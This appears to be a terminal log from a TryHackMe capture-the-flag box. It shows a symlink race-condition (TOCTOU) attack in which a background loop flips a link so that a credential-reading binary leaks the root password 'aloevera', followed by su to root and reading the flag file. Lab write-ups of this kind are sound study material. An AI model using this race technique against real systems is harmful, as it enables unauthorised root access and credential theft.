 frank@toc:~/root_access$ while true; do ln -sf root_password_backup flip; ln -sf public flip; done &
[1] 20078
frank@toc:~/root_access$ for i in {1..30}; do ./readcreds flip; done
I have acess to this file!
Cannot open flip
I have acess to this file!
Cannot open flip
Root Credentials:  root:aloevera
Cannot open flip
Root Credentials:  root:aloevera
^C
frank@toc:~/root_access$ su root
Password:
root@toc:/home/frank/root_access# cat /root/root.txt
thm{}
root@toc:/home/frank/root_access#